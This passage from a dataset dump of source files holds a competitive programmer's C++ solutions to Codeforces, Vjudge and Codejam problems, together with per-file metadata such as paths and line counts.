n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline long double dxt(){long double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<endl;\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nstring base= \"What are you doing at the end of the world? Are you busy? Will you save us?\";\nstring a = \"What are you doing while sending \\\"\";\nstring b = \"\\\"? Are you busy? Will you send \\\"\";\nstring c = \"\\\"?\";\nvector<ll> v;\nchar go(int n,ll x) {\n // debug(n,x);\n if(n==0) {\n if(x<=base.size()) return base[x-1];\n //debug('a');\n return '.';\n } else {\n if(x<=a.size()) return a[x-1];\n else x-=a.size();\n if(x<=v[n-1]){\n return go(n-1,x);\n } else {\n x-=v[n-1];\n }\n if(x<=b.size()) return b[x-1];\n else x-=b.size();\n if(x<=v[n-1]){\n return go(n-1,x);\n } else {\n x-=v[n-1];\n }\n if(x<=c.size()) return c[x-1];\n else x-=c.size();\n }\n go(n-1,x);\n return '.';\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n\n //debug(a.size()+b.size()+c.size());\n\n v.resize(N);\n v[0] = base.size();\n for(int i = 1;i<N;i++){\n v[i] = v[i-1]*2LL+(ll)68;\n v[i] =min(v[i],inf);\n }\n\n int q = nxt();\n while(q--) {\n int n = nxt();\n ll k = lxt();\n printf(\"%c\",go(n,k));\n }\n cout<<endl;\n\n return 0;\n}"
},
{
"alpha_fraction": 0.30866539478302,
"alphanum_fraction": 0.3580012619495392,
"avg_line_length": 28.849056243896484,
"blob_id": "b2bc29317de5afa2fdecd8f76a4e1fb871e9c5af",
"content_id": "d8e39043b9cb311b1112f0293963c21377f1cc7d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1581,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 53,
"path": "/Codeforces/Good Bye 2015 - 611/611C-New Year and Domino.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\nusing namespace std;\nint row[505][505],clm[505][505];char s[505][505];int n=504;\nint main()\n{\n take2(r,c);\n f(i,1,r+1){\n f(j,1,c+1)\n cin>>s[i][j];\n }\n\n f(i,1,r+1) f(j,1,c+1) {\n row[i][j]=row[i][j-1];\n if(s[i][j]=='.'&&s[i][j-1]=='.'){ row[i][j]++;\n }\n\n }\n f(j,1,c+1) f(i,1,r+1) {\n clm[i][j]=clm[i-1][j];\n if(s[i][j]=='.'&&s[i-1][j]=='.') {clm[i][j]++;\n }\n\n }\n ll ans=0;\n take1(q);while(q--){\n take4(r1,c1,r2,c2); ans=0;\n for(int i=r1;i<=r2;i++){\n ans+=row[i][c2]-row[i][c1];\n\n }\n for(int i=c1;i<=c2;i++)\n ans+=clm[r2][i]-clm[r1][i];\ncout<<ans<<endl;\n }\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.2857142984867096,
"alphanum_fraction": 0.31687241792678833,
"avg_line_length": 20.820512771606445,
"blob_id": "1a45a66074a0a639e48e46e7f401775c13949e32",
"content_id": "6c4c8630ab410ce346c7992edd1763de37fbfed6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1701,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 78,
"path": "/Codeforces/Codeforces Beta Round #3 - 3/3A-Shortest path of the king.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\nusing namespace std;\nint main()\n{\nios_base::sync_with_stdio(0); cin.tie(0);\nstring a,b;\ncin>>a>>b;\n string c,d;\n c=a,d=b;\n int ans=0;\n while(1){\n if(a==b) break;\n if(b[0]>a[0]){\n a[0]++;\n\n }\n if(b[0]<a[0]) {\n a[0]--;\n\n }\n if(b[1]>a[1])\n {\n a[1]++;\n }\n if(b[1]<a[1]){\n a[1]--;\n\n }\n ans++;\n\n }\n cout<<ans<<endl;\n a=c;\n b=d;\n while(1){\n if(a==b) break;\n if(b[0]>a[0]){\n printf(\"R\");a[0]++;\n\n }\n if(b[0]<a[0]) {\n printf(\"L\");\n a[0]--;\n\n }\n if(b[1]>a[1])\n {\n\n printf(\"U\");\n a[1]++;\n }\n if(b[1]<a[1]){\n printf(\"D\");\n a[1]--;\n\n }\n printf(\"\\n\");\n }\n\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.3817991614341736,
"alphanum_fraction": 0.41004183888435364,
"avg_line_length": 17.365385055541992,
"blob_id": "ad50a7ac253ad8195fc3b21ae0f465e40636271d",
"content_id": "0292e9c651ce9a629e1b4b245e9f27d8e83277c8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 956,
"license_type": "no_license",
"max_line_length": 37,
"num_lines": 52,
"path": "/Codeforces/Codeforces Round #512 (Div. 2, based on Technocup 2019 Elimination Round 1)/C.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <bits/stdc++.h>\n#define ll long long int\n#define N 1000010\nusing namespace std;\nint ar[N];\nstring s;\nbool isPossible(int x) {\n int tot = 0;\n int i =0;\n int cnt = 0;\n while(i<s.size()) {\n if(tot<x) {\n tot+=s[i]-'0';\n i++;\n } else if(tot==x) {\n tot=0;\n cnt++;\n if(!x)i++;\n } else if(tot>x) {\n return false;\n }\n }\n\n if(tot==x) cnt++;\n if(cnt==1) return false;\n return tot==0||tot==x;\n}\nint main(){\n ios_base::sync_with_stdio(false);\n cin.tie(0);\n\n int n;\n cin>>n;\n\n cin>>s;\n s+='0';\n int sum =0;\n for(int i =0;i<n-1;i++) {\n sum+=s[i]-'0';\n if(sum==0) continue;\n if(isPossible(sum)) {\n cout<<\"YES\"<<endl;\n return 0;\n }\n }\n if(sum==0&&s[n-1]=='0') {\n cout<<\"YES\"<<endl;\n return 0;\n }\n cout<<\"NO\"<<endl;\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.3322528302669525,
"alphanum_fraction": 0.35116153955459595,
"avg_line_length": 32.672725677490234,
"blob_id": "210137a27e597db8ad9c8cef7d2db2469748309c",
"content_id": "ce1412239decba9390351cd970c3995f85bc7658",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1851,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 55,
"path": "/Codeforces/CROC 2016 - Elimination Round (Rated Unofficial Edition) - 655/655C-Enduring Exodus.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\nusing namespace std;\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\nvector<int>v;\nint ar[N];\ninline int nxt(){\n int a;\n scanf(\"%d\",&a);\n return a;\n}\nint main()\n{\n int n=nxt();\n int k=nxt();\n string s;\n cin>>s;\n int x,y,mn=(int)1e9; int j=0; int cnt=0;int p=0,mid;\n for(int i=0;i<n;i++){\n if(s[i]=='0')\n ar[p++]=i;\n }\n int q=0;\n for(int i=k;i<p;i++,q++){\n mid=(ar[i]+ar[q])>>1;\n int low=lower_bound(ar,ar+p,mid)-ar;\n if(ar[low]!=mid)\n low--;\n mn=min(mn,max(abs(ar[i]-ar[low]),abs(ar[q]-ar[low])));\n mn=min(mn,max(abs(ar[i]-ar[low+1]),abs(ar[q]-ar[low+1])));\n\n }\n\n\ncout<<mn<<endl;\n return 0;\n}"
},
{
"alpha_fraction": 0.3834134638309479,
"alphanum_fraction": 0.39423078298568726,
"avg_line_length": 25.03125,
"blob_id": "fecca14abf50c7d8e6924232c44c889804676c14",
"content_id": "e5d49198d4e6492009f7047d81fc9beec2948a88",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 832,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 32,
"path": "/Codeforces/Testing Round #12 - 597/597A-Divisibility.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nusing namespace std;\nint main()\n {\n ll a,b,c,result,temp;\n cin>>c>>a>>b;\n if(a>0&&b>0||a<0&&b<0)\n {\n a=abs(a);\n b=abs(b);\n if(b<a)\n swap(a,b);\n a--;\n result=b/c-a/c;\n\n }\n else\n result=1+abs(a/c)+abs(b/c);\ncout<<result;\n}"
},
{
"alpha_fraction": 0.3116057217121124,
"alphanum_fraction": 0.3529411852359772,
"avg_line_length": 34.622642517089844,
"blob_id": "1082cf56aa372ebbb97827360d8ad638f43d6be0",
"content_id": "bbad2e4cc4e21610709a172ea2f627051e2c288a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1887,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 53,
"path": "/Codeforces/Codeforces Round #340 (Div. 2) - 617/617C-Watering Flowers.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\nusing namespace std;\npii ar[20005];\ndouble dis(double x1,double y1,double x2,double y2){\n double p=x1-x2;\n double q=y1-y2;\n return (p*p)+(q*q);\n}\nint main()\n{\n int n,x1,x2,y1,y2;\n take1(n);\n take4(x1,y1,x2,y2);\n f(i,0,n) cin>>ar[i].ff>>ar[i].ss;\n double res1=0,res2=0,result=1e15;\n f(i,-1,n){\n if(i==-1)\n res1=0;\n else\n res1=dis(x1,y1,ar[i].ff,ar[i].ss);\n //cout<<\" res1 \"<<(ll)res1<<endl;\n res2=0;\n f(j,0,n){\n if(dis(x1,y1,ar[j].ff,ar[j].ss)>res1){\n res2=max(dis(x2,y2,ar[j].ff,ar[j].ss),res2);\n //cout<<\" res2 \"<<(ll)res2<<\" \"<<j<<endl;\n }\n\n }\n result=min(result,res2+res1);\n }\n cout<<(ll)result<<endl;\n return 0;\n}"
},
{
"alpha_fraction": 0.4153091609477997,
"alphanum_fraction": 0.43878087401390076,
"avg_line_length": 26.708738327026367,
"blob_id": "ba49622063e02bbc725b42e39078bed53d506329",
"content_id": "b011eba65e9cd3866b4476e0701cceeae413f395",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5709,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 206,
"path": "/Vjudge/MIST Individual Long Contest 2.2/H.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismiintahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 10000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\n\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nstruct EDGE{\n int u,v,cost;\n bool operator<(const EDGE& other) const{\n return cost<other.cost;\n }\n};\nbool compare(EDGE a,EDGE b){\n return a.cost<b.cost;\n }\nint path[3005];\nvoid root(int n){\n for(int i=0;i<=n;i++)\n path[i]=i;\n}\nint findUnion(int x){\n if(path[x]==x) return x;\n return path[x]=findUnion(path[x]);\n\n}\nvector<pll>adj[3005];\nvector<EDGE>vv;\nvector<EDGE> edge;\nint mp[3005][3005];\nvector<EDGE>tmp[N];\nvoid Sort(vector<EDGE> &ok){\n int mx = 0;\n int n = ok.size();\n for(int i = 0;i<n;i++){\n tmp[ok[i].cost].pb(ok[i]);\n mx = max(mx,(int)ok[i].cost);\n }\n ok.clear();\n for(int i = 0;i<=mx;i++) {\n while(tmp[i].size()) {\n ok.pb(tmp[i].back());\n tmp[i].pop_back();\n }\n }\n}\nll mst(int n,int m){\n root(n);\n Sort(edge);\n for(int i = 0;i<3005;i++) adj[i].clear();\n CLR(mp);\n vv.clear();\n ll ans=0;int c=0;\n for(int i=0;i<m;i++){\n int u=findUnion(edge[i].u);\n int v=findUnion(edge[i].v);\n if(u!=v){\n mp[edge[i].u][edge[i].v] = 1;\n mp[edge[i].v][edge[i].u] = 1;\n adj[edge[i].u].pb(make_pair(edge[i].v,edge[i].cost));\n adj[edge[i].v].pb(make_pair(edge[i].u,edge[i].cost));\n ans+=edge[i].cost;\n path[u]=v;\n c++;\n } else {\n EDGE tmp;\n tmp.u = edge[i].u;\n tmp.v = edge[i].v;\n tmp.cost = edge[i].cost;\n vv.pb(tmp);\n }\n\n }\n return ans;\n}\n\n\nint table[32][3005]; ///for sparse table\nint depth[3005]; ///depth of each node from root\nint parent[3005];\nint cur[3005],up[3005];\nvoid dfs(int s,int p,int d){\n parent[s]=p;\n depth[s]=d;\n for(int i=0;i<adj[s].size();i++){\n int t=adj[s][i].ff;\n if(t==p) continue;\n cur[t] = adj[s][i].ss;\n up[t] = (int)2e9;\n dfs(t,s,d+1);\n }\n\n\n}\n\nvoid update(int u,int v,int cost) {\n v = findUnion(v);\n u = findUnion(u);\n while(v!=u) {\n if(depth[v]>depth[u]){\n up[v] = min(up[v],(int)cost);\n path[findUnion(v)] = path[findUnion(parent[v])];\n v = findUnion(v);\n } else {\n up[u] = min(up[u],(int)cost);\n path[findUnion(u)] = path[findUnion(parent[u])];\n u = findUnion(u);\n }\n }\n\n}\n\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n debug((int)2e9);\n int n,m;\n while(1) {\n\n n = nxt();m = nxt();\n if(!n&&!m) break;\n edge.resize(m);\n for(int i =0;i<m;i++) {\n edge[i].u = nxt();\n edge[i].v = nxt();\n if(edge[i].u>edge[i].v) swap(edge[i].u,edge[i].v);\n edge[i].cost = nxt();\n\n }\n int ans = mst(n,m);\n dfs(0,-1,1);\n root(n);\n for(int i = 0;i<vv.size();i++) {\n update(vv[i].u,vv[i].v,vv[i].cost);\n }\n int q= nxt();\n int res = 0;int i = 0;\n while(i<q) {\n i++;\n int a= nxt();\n int b= nxt();\n int c = nxt();\n if(parent[b]!=a) swap(a,b);\n if(mp[a][b]==0) {\n res+=ans;\n continue;\n } else {\n res+=(ans-cur[b]+min((int)c,up[b]));\n }\n\n\n }\n printf(\"%0.4f\\n\",res/(double)q);\n CLR(depth);\n CLR(cur);\n CLR(up);\n\n }\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.3247232437133789,
"alphanum_fraction": 0.34624844789505005,
"avg_line_length": 21.91549301147461,
"blob_id": "85fd4b92a9a387cff7bd5772fa0cad66296d107a",
"content_id": "a40b1d7472aa906d3fd7681dbaf9e94ad75b5824",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1626,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 71,
"path": "/Codeforces/Educational Codeforces Round 5 - 616/616A-Comparing Two Long Integers.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\nusing namespace std;\nchar a[N],b[N];\nint main()\n{\n string c,d;\n\n scanf(\"%s\",a);\n scanf(\"%s\",b);\n int lena=strlen(a);\n int lenb=strlen(b);\n int check=0;\n f(i,0,lena){\n if(a[i]!='0'){\n check=1;\n }\n if(check) c.push_back(a[i]);\n\n }\n check=0;\n f(i,0,lenb){\n if(b[i]!='0'){\n check=1;\n }\n if(check) d.push_back(b[i]);\n\n }\n if(c.size()>d.size())\n puts(\">\");\n else if(c.size()<d.size())\n puts(\"<\");\n else{\n\n f(i,0,c.size()){\n if(c[i]>d[i])\n {\n\n puts(\">\");\n return 0;\n }\n if(c[i]<d[i])\n {\n\n puts(\"<\");\n return 0;\n }\n\n\n }\n puts(\"=\");\n\n }\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.4000000059604645,
"alphanum_fraction": 0.44186046719551086,
"avg_line_length": 19.4761905670166,
"blob_id": "c466144f2885966009e02ab1aa4924e66643bdb5",
"content_id": "9b24f30c4cec91a4388b2722122689133ad382ca",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 430,
"license_type": "no_license",
"max_line_length": 50,
"num_lines": 21,
"path": "/Codejam 2018/Qualification Round 2018/gen.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include<bits/stdc++.h>\nusing namespace std;\nint ar[100100];\nint main(){\n srand(time(0));\n freopen(\"in.txt\",\"w\",stdout);\n int test = 1;\n cout<<test<<endl;\n while(test--){\n int n= 100000;\n cout<<n<<endl;\n for(int i= n;i>=1;i--) {\n ar[i] = rand();\n }\n swap(ar[n],ar[n-1]);\n for(int i = 1;i<=n;i++) cout<<ar[i]<<\" \";\n cout<<endl;\n }\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.33093053102493286,
"alphanum_fraction": 0.37680208683013916,
"avg_line_length": 26.26785659790039,
"blob_id": "1b6ae5dfa71c99d6fc2b8118187e1bd7a57b3cea",
"content_id": "8a072c933f1c7b3ff40ad5dce27c8f7b870b5b58",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1526,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 56,
"path": "/Codeforces/Educational Codeforces Round 1 - 598/598D-Igor In the Museum.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nusing namespace std;\nchar p[1000+20][1000+20];int position[1000+20][1000+20],visited[1000+5][1000+5],ans;int m,n,k;\nint result[1000000+100];\nint fx[]={1,-1,0,0};\nint fy[]={0,0,1,-1};\nint dfs(int i,int j,int c){\n\n position[i][j]=c;\n f(k,0,4){\n int x=i+fx[k];\n int y=j+fy[k];\n // cout<<x<<\" \"<<y<<endl;\n if(p[x][y]=='*')++ans;\n else if(p[x][y]=='.'&&!visited[x][y]){\n visited[x][y]=true;\n dfs(x,y,c);\n }\n }\n\n\n}\nint main()\n {\n int pp=0;\n cin>>m>>n>>k;\n f(i,1,m+1) f(j,1,n+1) cin>>p[i][j];\n f(i,1,m+1) f(j,1,n+1){\n if(p[i][j]=='.'&&!visited[i][j]){ //cout<<i<<\" \"<<j<<endl;\n ans=0;visited[i][j]=1;\n dfs(i,j,pp);\n result[pp]=ans;\n pp++;\n }\n }\n while(k--)\n {\n take2(x,y);\n cout<<result[position[x][y]]<<endl;\n\n }\n\n\n}"
},
{
"alpha_fraction": 0.39478129148483276,
"alphanum_fraction": 0.4144922196865082,
"avg_line_length": 28.600000381469727,
"blob_id": "afa7145d1067caaf736a2070ef1c14096848dcec",
"content_id": "31ede0449fca94022b0bb3f4af532232c7450ce0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5327,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 180,
"path": "/Codeforces/Educational Codeforces Round 30 - 873/873F-Forbidden Indices.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//====================================\n//======================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf 1e9\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\nconst int MAXN = 1<<18;\nconst int MAXL = 18;\nint nnn, stp, mv, suffix[MAXN], tmp[MAXN];\nint sum[MAXN], cnt[MAXN], sufRank[MAXL][MAXN];\nchar str[MAXN];\n\ninline bool equal(const int &u, const int &v){\n if(!stp) return str[u] == str[v];\n if(sufRank[stp-1][u] != sufRank[stp-1][v]) return false;\n int a = u + mv < nnn ? sufRank[stp-1][u+mv] : -1;\n int b = v + mv < nnn ? sufRank[stp-1][v+mv] : -1;\n return a == b;\n}\n\nvoid update(){\n int i, rnk;\n for(i = 0; i < nnn; i++) sum[i] = 0;\n for(i = rnk = 0; i < nnn; i++) {\n suffix[i] = tmp[i];\n if(i && !equal(suffix[i], suffix[i-1])) {\n sufRank[stp][suffix[i]] = ++rnk;\n sum[rnk+1] = sum[rnk];\n }\n else sufRank[stp][suffix[i]] = rnk;\n sum[rnk+1]++;\n }\n}\n\nvoid Sort() {\n int i;\n for(i = 0; i < nnn; i++) cnt[i] = 0;\n memset(tmp, -1, sizeof tmp);\n for(i = 0; i < mv; i++){\n int idx = sufRank[stp - 1][nnn - i - 1];\n int x = sum[idx];\n tmp[x + cnt[idx]] = nnn - i - 1;\n cnt[idx]++;\n }\n for(i = 0; i < nnn; i++){\n int idx = suffix[i] - mv;\n if(idx < 0)continue;\n idx = sufRank[stp-1][idx];\n int x = sum[idx];\n tmp[x + cnt[idx]] = suffix[i] - mv;\n cnt[idx]++;\n }\n update();\n return;\n}\n\ninline bool cmp(const int &a, const int &b){\n if(str[a]!=str[b]) return str[a]<str[b];\n return false;\n}\n\nvoid SortSuffix() {\n int i;\n for(i = 0; i < nnn; i++) tmp[i] = i;\n sort(tmp, tmp + nnn, cmp);\n stp = 0;\n update();\n ++stp;\n for(mv = 1; mv < nnn; mv <<= 1) {\n Sort();\n stp++;\n }\n stp--;\n for(i = 0; i <= stp; i++) sufRank[i][nnn] = -1;\n}\nvector<int> v,lcp;\n///Here u and v are unsorted suffix string positions\ninline int lcp_(int u, int v) {\n if(u == v) return nnn - u;\n int ret, i;\n for(ret = 0, i = stp; i >= 0; i--) {\n if(sufRank[i][u] == sufRank[i][v]) {\n ret += 1<<i;\n u += 1<<i;\n v += 1<<i;\n }\n }\n return ret;\n}\nll histogram(int m) {\n\n ll i=0;\n stack<ll>st;\n ll mx=0;\n ll area;\n while(i<m) {\n if(st.empty()||lcp[st.top()]<lcp[i])\n st.push(i++);\n else {\n int x=st.top();\n st.pop();\n area=lcp[x]*(st.empty()?i+1:i-st.top());\n 